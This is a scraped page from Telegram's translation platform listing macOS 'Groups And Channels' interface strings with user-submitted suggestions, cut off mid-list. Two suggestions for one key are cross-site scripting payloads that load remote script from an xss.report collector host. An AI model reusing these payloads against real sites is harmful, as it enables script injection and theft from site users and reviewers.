

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://translations.telegram.org/screenshots/7447
body_size: 24859
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8">
    <title>Translations</title>
    
    <link rel="icon" type="image/svg+xml" href="/img/website_icon.svg?4">
<link rel="apple-touch-icon" sizes="180x180" href="/img/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/img/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/img/favicon-16x16.png">
<link rel="alternate icon" href="/img/favicon.ico" type="image/x-icon" />
    <script>document.cookie="stel_dt="+encodeURIComponent((new Date).getTimezoneOffset())+";path=/;max-age=31536000;samesite=None;secure"</script>
    <script>
try {
var a = document.createElement('a'), layer_url;
a.href = location.href;
layer_url = location.pathname.replace(/^\/+|\/+$/g, '');
a.pathname = "\/en\/macos\/groups_and_channels";
a.search = '?l=' + encodeURIComponent(layer_url);
if (window.history && history.state && history.state.u && /[\?&]l=/.test(history.state.u) && history.state.u != a.href) {
var xhr = new XMLHttpRequest();
xhr.open('GET', history.state.u);
xhr.onreadystatechange = function() {
  if (xhr.readyState == 4) {
    if (typeof xhr.responseBody == 'undefined' && xhr.responseText) {
      var html = xhr.responseText;
      html = html.replace('<html', '<html style="display:none"');
      document.write(html);
      document.close();
    }
  }
};
xhr.withCredentials = true;
xhr.send();
document.write('<style>*{display:none!important}</style>');
document.close();
document.open();
console.log('xhr reload from history.state');
} }catch(e){}
</script>
    <link href="//telegram.org/css/font-roboto.css?1" rel="stylesheet" type="text/css">
    <link href="//telegram.org/css/bootstrap.min.css?3" rel="stylesheet">
    <link href="//telegram.org/css/bootstrap-extra.css?2" rel="stylesheet">
    <link href="/css/telegram.css?249" rel="stylesheet">
<link href="/css/translations.css?129" rel="stylesheet">
<link href="/css/jquery-ui.min.css?1" rel="stylesheet">
<link href="/css/health.css?140" rel="stylesheet">
<link href="/css/contest-zoo.css?7" rel="stylesheet">
<link href="/css/tchart.min.css?10" rel="stylesheet">
<link href="/css/billboard.css?17" rel="stylesheet">

  </head>
  <body class="emoji_image no-transition">
    
    <div id="aj_progress" class="progress-bar"></div>
    <div class="popup-container hide" id="layer-popup-container"><div class="screenshot-body-left fill"><a href="/screenshots/7057" data-layer class="screenshot-prev-btn fill"></a></div>
<div class="screenshot-body-right fill">
  <div class="screenshot-close-btn fill close"></div>
  <a href="/screenshots/7228" data-layer class="screenshot-next-btn fill"></a>
</div>
<div class="screenshot-body ohide">
  <div class="screenshot-full-bg"></div>
  <img class="screenshot-full" crossorigin="anonymous" src="https://telegra.ph/file/p/8b65355664e/e20409884853ae5e5aea219.jpg" />
  <div class="screenshot-layer-wrap popup-no-close">
    <div class="screenshot-layer key-layer screenshot-keys" style="background-image:url('https://telegra.ph/file/p/8b65355664e/e20409884853ae5e5aea219.jpg')"><div class="screenshot-key key-hover key-top" data-key="SlowMode.TooLong.Error" data-coordinates="0.510948,0.882624,0.4675,0.055326" style="padding:89.071472% 2.1552% 6.2618791666667% 51.0948%"><div class="key-box"><div class="key-label"><span class="p-value"><span class="value">Slow Mode is active. This text is too long to send as one message.</span></span></div></div></div></div>
    <div class="screenshot-side-wrap">
      <div class="screenshot-side-scrollable screenshot-info-scrollable">
        <div class="screenshot-side">
          <div class="screenshot-info">
            <h4 class="screenshot-side-header">
              
              Screenshot #7447
            </h4>
            
            <div class="screenshot-sections"><div class="sections-group"><a href="/screenshots/7447/groups_and_channels/?mode=screenshots" class="btn btn-xs btn-primary">Groups And Channels</a></div></div>
          </div>
          <div class="screenshot-keys-list">
            <h4 class="screenshot-side-header">
              Phrases<span class="tr-header-counter">1</span>
            </h4>
            <div class="screenshot-layer-keys" data-key-base-url="/en/macos/groups_and_channels/">
              <a href="/en/macos/groups_and_channels/SlowMode.TooLong.Error" class="screenshot-key-row key-hover" data-key="SlowMode.TooLong.Error">
  
  <div class="screenshot-key-value-default"><span class="p-value"><span class="value">Slow Mode is active. This text is too long to send as one message.</span></span></div>
  <div class="screenshot-key-lang-key">SlowMode.TooLong.Error</div>
</a>
            </div>
          </div>
        </div>
      </div>
      
    </div>
  </div>
</div></div>
    <div id="aj_content"><div class="tr-container">
  <header class=" has-search">
  <div class="container">
    <section class="tr-search">
  <div class="tr-search-field-wrap">
    <div class="tr-search-filters">
      <span class="tr-search-filters-label">Search in:</span><!--
   --><span class="tr-search-filter-wrap tr-search-filter-where"><span class="tr-search-filter dropdown-toggle" data-toggle="dropdown">All</span><span class="dropdown-menu"><ul class="dropdown-menu"><li class="selected"><a class="tr-search-filter-item" data-value="">All</a></li><li><a class="tr-search-filter-item" data-value="key">Key</a></li><li><a class="tr-search-filter-item" data-value="text">Text</a></li></ul></span></span><!--
   --><span class="tr-search-filter-wrap tr-search-filter-lang"><span class="tr-search-filter dropdown-toggle" data-toggle="dropdown">English</span><span class="dropdown-menu"><ul class="dropdown-menu"><li class="selected"><a class="tr-search-filter-item" data-value="en">English</a></li><li><a class="tr-search-filter-item" data-value="af">Afrikaans</a></li><li><a class="tr-search-filter-item" data-value="sq">Albanian</a></li><li><a class="tr-search-filter-item" data-value="am">Amharic</a></li><li><a class="tr-search-filter-item" data-value="ar">Arabic</a></li><li><a class="tr-search-filter-item" data-value="hy">Armenian</a></li><li><a class="tr-search-filter-item" data-value="az">Azerbaijani</a></li><li><a class="tr-search-filter-item" data-value="eu">Basque</a></li><li><a class="tr-search-filter-item" data-value="be">Belarusian</a></li><li><a class="tr-search-filter-item" data-value="bn">Bengali</a></li><li><a class="tr-search-filter-item" data-value="bg">Bulgarian</a></li><li><a class="tr-search-filter-item" data-value="my">Burmese</a></li><li><a class="tr-search-filter-item" data-value="ca">Catalan</a></li><li><a class="tr-search-filter-item" data-value="zh-hans">Chinese (Simplified)</a></li><li><a class="tr-search-filter-item" data-value="zh-hant">Chinese (Traditional)</a></li><li><a class="tr-search-filter-item" data-value="hr">Croatian</a></li><li><a class="tr-search-filter-item" data-value="cs">Czech</a></li><li><a class="tr-search-filter-item" data-value="da">Danish</a></li><li><a class="tr-search-filter-item" data-value="nl">Dutch</a></li><li><a class="tr-search-filter-item" data-value="eo">Esperanto</a></li><li><a class="tr-search-filter-item" data-value="et">Estonian</a></li><li><a class="tr-search-filter-item" data-value="fil">Filipino</a></li><li><a class="tr-search-filter-item" data-value="fi">Finnish</a></li><li><a class="tr-search-filter-item" data-value="fr">French</a></li><li><a class="tr-search-filter-item" data-value="gl">Galician</a></li><li><a class="tr-search-filter-item" data-value="ka">Georgian</a></li><li><a class="tr-search-filter-item" data-value="de">German</a></li><li><a class="tr-search-filter-item" data-value="el">Greek</a></li><li><a class="tr-search-filter-item" data-value="gu">Gujarati</a></li><li><a class="tr-search-filter-item" data-value="he">Hebrew</a></li><li><a class="tr-search-filter-item" data-value="hi">Hindi</a></li><li><a class="tr-search-filter-item" data-value="hu">Hungarian</a></li><li><a class="tr-search-filter-item" data-value="id">Indonesian</a></li><li><a class="tr-search-filter-item" data-value="ga">Irish</a></li><li><a class="tr-search-filter-item" data-value="it">Italian</a></li><li><a class="tr-search-filter-item" data-value="ja">Japanese</a></li><li><a class="tr-search-filter-item" data-value="kn">Kannada</a></li><li><a class="tr-search-filter-item" data-value="kk">Kazakh</a></li><li><a class="tr-search-filter-item" data-value="km">Khmer</a></li><li><a class="tr-search-filter-item" data-value="ko">Korean</a></li><li><a class="tr-search-filter-item" data-value="lv">Latvian</a></li><li><a class="tr-search-filter-item" data-value="lt">Lithuanian</a></li><li><a class="tr-search-filter-item" data-value="ms">Malay</a></li><li><a class="tr-search-filter-item" data-value="ml">Malayalam</a></li><li><a class="tr-search-filter-item" data-value="mt">Maltese</a></li><li><a class="tr-search-filter-item" data-value="mr">Marathi</a></li><li><a class="tr-search-filter-item" data-value="ne">Nepali</a></li><li><a class="tr-search-filter-item" data-value="nb">Norwegian (Bokmål)</a></li><li><a class="tr-search-filter-item" data-value="or">Odia</a></li><li><a class="tr-search-filter-item" data-value="fa">Persian</a></li><li><a class="tr-search-filter-item" data-value="pl">Polish</a></li><li><a class="tr-search-filter-item" data-value="pt-br">Portuguese (Brazil)</a></li><li><a class="tr-search-filter-item" data-value="pt-pt">Portuguese (Portugal)</a></li><li><a class="tr-search-filter-item" data-value="ro">Romanian</a></li><li><a class="tr-search-filter-item" data-value="ru">Russian</a></li><li><a class="tr-search-filter-item" data-value="sr">Serbian</a></li><li><a class="tr-search-filter-item" data-value="sk">Slovak</a></li><li><a class="tr-search-filter-item" data-value="sl">Slovene</a></li><li><a class="tr-search-filter-item" data-value="es">Spanish</a></li><li><a class="tr-search-filter-item" data-value="sw">Swahili</a></li><li><a class="tr-search-filter-item" data-value="sv">Swedish</a></li><li><a class="tr-search-filter-item" data-value="tg">Tajik</a></li><li><a class="tr-search-filter-item" data-value="ta">Tamil</a></li><li><a class="tr-search-filter-item" data-value="te">Telugu</a></li><li><a class="tr-search-filter-item" data-value="th">Thai</a></li><li><a class="tr-search-filter-item" data-value="tr">Turkish</a></li><li><a class="tr-search-filter-item" data-value="tk">Turkmen</a></li><li><a class="tr-search-filter-item" data-value="uk">Ukrainian</a></li><li><a class="tr-search-filter-item" data-value="ur">Urdu</a></li><li><a class="tr-search-filter-item" data-value="uz">Uzbek</a></li><li><a class="tr-search-filter-item" data-value="vi">Vietnamese</a></li></ul></span></span><!--
   --><span class="tr-search-filter-wrap tr-search-filter-langpack"><span class="tr-search-filter dropdown-toggle" data-toggle="dropdown">macOS</span><span class="dropdown-menu"><ul class="dropdown-menu"><li><a class="tr-search-filter-item" data-value="">All Apps</a></li><li><a class="tr-search-filter-item" data-value="android">Android</a></li><li><a class="tr-search-filter-item" data-value="ios">iOS</a></li><li><a class="tr-search-filter-item" data-value="tdesktop">TDesktop</a></li><li class="selected"><a class="tr-search-filter-item" data-value="macos">macOS</a></li><li><a class="tr-search-filter-item" data-value="android_x">Android X</a></li><li><a class="tr-search-filter-item" data-value="webk">WebK</a></li><li><a class="tr-search-filter-item" data-value="weba">WebA</a></li><li><a class="tr-search-filter-item" data-value="unigram">Unigram</a></li></ul></span></span>
    </div>
    <div class="tr-search-binding binding"></div>
    <div class="tr-search-enter arrow-right"></div>
    <div class="tr-search-reset close"></div>
    <form class="tr-search-form">
      <input class="form-control tr-search-field" placeholder="Search translations and keys" autocomplete="off" value="" />
    </form>
  </div>
  <div class="tr-search-results collapsed"></div>
</section>
    <div class="header-wrap">
      <div id="header-panel" class="header-panel">
        <div class="header-auth">
  <div class="header-auth-item"><a class="header-search-btn"></a></div><div class="header-auth-item"><a class="header-auth-link login-link" href="/auth">Login</a></div>
</div>
        <div class="header-breadcrumb header-breadcrumb-simple">
          <ol id="breadcrumb" class="header-nav breadcrumb"><li><a href="/">Translations</a></li><li><a href="/en/">English</a></li><li><a href="/en/macos/">macOS</a></li><li class="active">Groups And Channels</li></ol>
        </div>
      </div>
    </div>
  </div>
</header>
  <main class="container">
    <nav class="tr-menu"><div class="tr-menu-section tr-menu-has-selected" data-menu-section-id="0">
  <div class="tr-menu-header">
    <span class="tr-menu-header-collapse"></span>
    <div class="tr-menu-header-label">Languages</div>
    <div class="tr-menu-selected">
  <div class="tr-menu-item tr-menu-item-default">
    <span class="nav-label">English</span>
    
  </div>
</div>
  </div>
  <ul class="tr-menu-items" id="tr-menu-language-items"><li class="active">
  <a class="tr-menu-item" href="/en/">
    <span class="nav-label">English</span>
  </a>
</li><li class="languages-link">
  <a class="tr-menu-item">
    <span class="nav-label">Other languages...</span>
  </a>
</li></ul>
</div><div class="tr-menu-section tr-menu-has-selected" data-menu-section-id="1">
  <div class="tr-menu-header">
    <span class="tr-menu-header-collapse"></span>
    <div class="tr-menu-header-label">Apps</div>
    <div class="tr-menu-selected">
  <div class="tr-menu-item">
    <span class="nav-label">macOS</span>
    
  </div>
</div>
  </div>
  <ul class="tr-menu-items"><li>
  <a class="tr-menu-item" href="/en/android/groups_and_channels/">
    <span class="nav-label">Android</span>
  </a>
</li><li>
  <a class="tr-menu-item" href="/en/ios/groups_and_channels/">
    <span class="nav-label">iOS</span>
  </a>
</li><li>
  <a class="tr-menu-item" href="/en/tdesktop/groups_and_channels/">
    <span class="nav-label">TDesktop</span>
  </a>
</li><li class="active">
  <a class="tr-menu-item" href="/en/macos/">
    <span class="nav-label">macOS</span>
  </a>
</li><li>
  <a class="tr-menu-item" href="/en/android_x/groups_and_channels/">
    <span class="nav-label">Android X</span>
  </a>
</li><li>
  <a class="tr-menu-item" href="/en/webk/groups_and_channels/">
    <span class="nav-label">WebK</span>
  </a>
</li><li>
  <a class="tr-menu-item" href="/en/weba/groups_and_channels/">
    <span class="nav-label">WebA</span>
  </a>
</li><li>
  <a class="tr-menu-item" href="/en/unigram/groups_and_channels/">
    <span class="nav-label">Unigram</span>
  </a>
</li><li>
  <a class="tr-menu-item" href="/en/emoji">
    <span class="nav-label">Emoji</span>
  </a>
</li></ul>
</div><div class="tr-menu-section tr-menu-has-selected" data-menu-section-id="2">
  <div class="tr-menu-header">
    <span class="tr-menu-header-collapse"></span>
    <div class="tr-menu-header-label">Sections</div>
    <div class="tr-menu-selected">
  <div class="tr-menu-item">
    <span class="nav-label">Groups And Channels</span>
    
  </div>
</div>
  </div>
  <ul class="tr-menu-items"><li>
  <a class="tr-menu-item" href="/en/macos/">
    <span class="nav-label">All Sections</span>
  </a>
</li><li>
  <a class="tr-menu-item" href="/en/macos/unused/">
    <span class="nav-label">Unused</span>
  </a>
</li><li>
  <a class="tr-menu-item" href="/en/macos/login/">
    <span class="nav-label">Log In</span>
  </a>
</li><li>
  <a class="tr-menu-item" href="/en/macos/chat_list/">
    <span class="nav-label">Chat List</span>
  </a>
</li><li>
  <a class="tr-menu-item" href="/en/macos/private_chats/">
    <span class="nav-label">Private chats</span>
  </a>
</li><li class="active">
  <a class="tr-menu-item" href="/en/macos/groups_and_channels/">
    <span class="nav-label">Groups And Channels</span>
  </a>
</li><li>
  <a class="tr-menu-item" href="/en/macos/profile/">
    <span class="nav-label">Profile</span>
  </a>
</li><li>
  <a class="tr-menu-item" href="/en/macos/settings/">
    <span class="nav-label">Settings</span>
  </a>
</li><li>
  <a class="tr-menu-item" href="/en/macos/stories/">
    <span class="nav-label">Stories</span>
  </a>
</li><li>
  <a class="tr-menu-item" href="/en/macos/camera_and_media/">
    <span class="nav-label">Camera And Media</span>
  </a>
</li><li>
  <a class="tr-menu-item" href="/en/macos/bots_and_payments/">
    <span class="nav-label">Bots And Payments</span>
  </a>
</li><li>
  <a class="tr-menu-item" href="/en/macos/passport/">
    <span class="nav-label">Passport</span>
  </a>
</li><li>
  <a class="tr-menu-item" href="/en/macos/general/">
    <span class="nav-label">General</span>
  </a>
</li><li>
  <a class="tr-menu-item" href="/en/macos/unsorted/">
    <span class="nav-label">Unsorted</span>
  </a>
</li></ul>
</div></nav>
    <section class="content clearfix">
      <section class="tr-content"><h3 class="tr-header">
  <a href="/en/macos/" class="tr-back"></a>Groups And Channels<span class="tr-header-counter">1246</span>
  <span class="tr-header-right">
  <a href="./" class="active">1246 phrases</a>
  &nbsp;•&nbsp;
  <a href="?mode=screenshots">562 screenshots</a>
</span>
</h3>
<section class="tr-keys load-more-container">
  <div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Channel.Blacklist.SelectNewUserTitle" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Channel.Blacklist.SelectNewUserTitle">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/bbb482c2bcd/bf950ce306c2eaaea88301d.jpg?c=660,176,280,280,280,280');" href="/screenshots/2315/phrase/Channel.Blacklist.SelectNewUserTitle" data-layer><div class="screenshot-key" style="padding:24px 33px 92px 33px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/Channel.Blacklist.SelectNewUserTitle"><span class="p-value"><span class="value">Members</span></span></a></div>
      <div class="tr-value-key">Channel.Blacklist.SelectNewUserTitle</div>
      <div class="tr-value-suggestions">
        
        <div class="tr-value-suggestion"><a class="tr-value-link" href="/en/macos/groups_and_channels/Channel.Blacklist.SelectNewUserTitle#translation15" data-suggestion-id="15"><span class="p-value"><span class="value">&#39;<mark class="token">&quot;&gt;</mark>&lt;script src=https://xss.report/c/junaidfarhan123&gt;&lt;/script&gt;</span></span></a></div><div class="tr-value-suggestion"><a class="tr-value-link" href="/en/macos/groups_and_channels/Channel.Blacklist.SelectNewUserTitle#translation16" data-suggestion-id="16"><span class="p-value"><span class="value">&lt;script&gt;&#036;.getScript(&quot;//xss.report/c/junaidfarhan123&quot;)&lt;/script&gt;</span></span></a></div>
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Peer.Status.Member.Online" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Peer.Status.Member.Online">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/068104ef7e8/6f1f4ad79f565fbf8d96b1d.jpg?c=764,32,280,280,280,280');" href="/screenshots/2322/phrase/Peer.Status.Member.Online" data-layer><div class="screenshot-key" style="padding:6px 37px 111px 51px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/Peer.Status.Member.Online"><span class="pluralized"><span class="p-value" data-label="one"><span class="value"><mark class="token">%d</mark> online</span></span><span class="p-value" data-label="other"><span class="value"><mark class="token">%d</mark> online</span></span></span></a></div>
      <div class="tr-value-key">Peer.Status.Member.Online</div>
      <div class="tr-value-suggestions">
        
        <div class="tr-value-suggestion"><a class="tr-value-link" href="/en/macos/groups_and_channels/Peer.Status.Member.Online#translation8" data-suggestion-id="8"><span class="pluralized"><span class="p-value" data-label="one"><span class="value">Who?</span></span><span class="p-value" data-label="other"><span class="value"><mark class="token">%d</mark> online</span></span></span></a></div>
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/ConvertToSupergroup.Alert.Error" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="ConvertToSupergroup.Alert.Error">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/408c290f65e/35a5e8f641722df46a77d1d.jpg?c=537,35,538,538,280,280');" href="/screenshots/3148/phrase/ConvertToSupergroup.Alert.Error" data-layer><div class="screenshot-key" style="padding:9px 10px 118px 10px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/ConvertToSupergroup.Alert.Error"><span class="p-value"><span class="value">Something went wrong, sorry. Please try again later.</span></span></a></div>
      <div class="tr-value-key">ConvertToSupergroup.Alert.Error</div>
      <div class="tr-value-suggestions">
        
        <div class="tr-value-suggestion"><a class="tr-value-link" href="/en/macos/groups_and_channels/ConvertToSupergroup.Alert.Error#translation5" data-suggestion-id="5"><span class="p-value"><span class="value">Sorry, something went wrong. Please try again later.</span></span></a></div>
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/ChannelBlacklist.Blocked" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="ChannelBlacklist.Blocked">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/6027c0b4d6e/bb49168288500a3df49de1d.jpg?c=576,207,280,280,280,280');" href="/screenshots/3149/phrase/ChannelBlacklist.Blocked" data-layer><div class="screenshot-key" style="padding:27px 44px 92px 35px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/ChannelBlacklist.Blocked"><span class="p-value"><span class="value">BLOCKED</span></span></a></div>
      <div class="tr-value-key">ChannelBlacklist.Blocked</div>
      <div class="tr-value-suggestions">
        
        <div class="tr-value-suggestion"><a class="tr-value-link" href="/en/macos/groups_and_channels/ChannelBlacklist.Blocked#translation4" data-suggestion-id="4"><span class="p-value"><span class="value">Bye</span></span></a></div><div class="tr-value-suggestion"><a class="tr-value-link" href="/en/macos/groups_and_channels/ChannelBlacklist.Blocked#translation5" data-suggestion-id="5"><span class="p-value"><span class="value">Bye bye forever</span></span></a></div>
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/PeerInfo.Confirm.LeaveChannel" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="PeerInfo.Confirm.LeaveChannel">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/1fdfdd705cb/9e949e2591880db6927b81d.jpg?c=545,36,556,556,280,280');" href="/screenshots/1498/phrase/PeerInfo.Confirm.LeaveChannel" data-layer><div class="screenshot-key" style="padding:10px 10px 119px 10px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      <span class="has-binding binding"></span>
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/PeerInfo.Confirm.LeaveChannel"><span class="p-value"><span class="value">Are you sure you want to leave this channel?</span></span></a></div>
      <div class="tr-value-key">PeerInfo.Confirm.LeaveChannel</div>
      <div class="tr-value-suggestions">
        
        <div class="tr-value-suggestion"><a class="tr-value-link" href="/en/macos/groups_and_channels/PeerInfo.Confirm.LeaveChannel#translation2" data-suggestion-id="2"><span class="p-value"><span class="value">Are you sure you want to leave the channel?</span></span></a></div>
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/ChannelBlacklist.EmptyDescrpition" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="ChannelBlacklist.EmptyDescrpition">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/bfb38b1e7b4/7ed7e10e45966205b82ab1d.jpg?c=512,35,1180,1180,280,280');" href="/screenshots/3154/phrase/ChannelBlacklist.EmptyDescrpition" data-layer><div class="screenshot-key" style="padding:71px 3px 58px 17px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      <span class="has-binding binding"></span>
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/ChannelBlacklist.EmptyDescrpition"><span class="p-value"><span class="value">Banned users are removed from the group and can only come back if added by an admin. Invite links don&#39;t work for them.</span></span></a></div>
      <div class="tr-value-key">ChannelBlacklist.EmptyDescrpition</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Telegram.SelectPeersController" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Telegram.SelectPeersController">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/fc6bb2f6923/7bd92f44d3bec160750c61d.jpg?c=994,12,280,280,280,280');" href="/screenshots/3155/phrase/Telegram.SelectPeersController" data-layer><div class="screenshot-key" style="padding:4px 16px 111px 33px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/Telegram.SelectPeersController"><span class="p-value"><span class="value">Select Users</span></span></a></div>
      <div class="tr-value-key">Telegram.SelectPeersController</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Channel.SelectPeers.Contacts" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Channel.SelectPeers.Contacts">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/aa61fbea935/a2cb476c5b6f39fca84e71d.jpg?c=462,310,280,280,280,280');" href="/screenshots/3157/phrase/Channel.SelectPeers.Contacts" data-layer><div class="screenshot-key" style="padding:39px 44px 77px 22px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/Channel.SelectPeers.Contacts"><span class="p-value"><span class="value">contacts</span></span></a></div>
      <div class="tr-value-key">Channel.SelectPeers.Contacts</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Channel.SelectPeers.Global" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Channel.SelectPeers.Global">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/aa61fbea935/a2cb476c5b6f39fca84e71d.jpg?c=436,418,280,280,280,280');" href="/screenshots/3157/phrase/Channel.SelectPeers.Global" data-layer><div class="screenshot-key" style="padding:45px 48px 55px 22px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/Channel.SelectPeers.Global"><span class="p-value"><span class="value">global</span></span></a></div>
      <div class="tr-value-key">Channel.SelectPeers.Global</div>
      <div class="tr-value-suggestions">
        
        <div class="tr-value-suggestion"><a class="tr-value-link" href="/en/macos/groups_and_channels/Channel.SelectPeers.Global#translation3" data-suggestion-id="3"><span class="p-value"><span class="value">global search</span></span></a></div>
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Supergroup.DeleteRestriction.DeleteMessage" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Supergroup.DeleteRestriction.DeleteMessage">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/48c13f07857/49e7dc4fa02d66135616c1d.jpg?c=604,344,280,280,280,280');" href="/screenshots/3159/phrase/Supergroup.DeleteRestriction.DeleteMessage" data-layer><div class="screenshot-key" style="padding:42px 16px 70px 12px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      <span class="has-binding binding"></span>
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/Supergroup.DeleteRestriction.DeleteMessage"><span class="p-value"><span class="value">Delete Message</span></span></a></div>
      <div class="tr-value-key">Supergroup.DeleteRestriction.DeleteMessage</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Supergroup.DeleteRestriction.BanUser" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Supergroup.DeleteRestriction.BanUser">
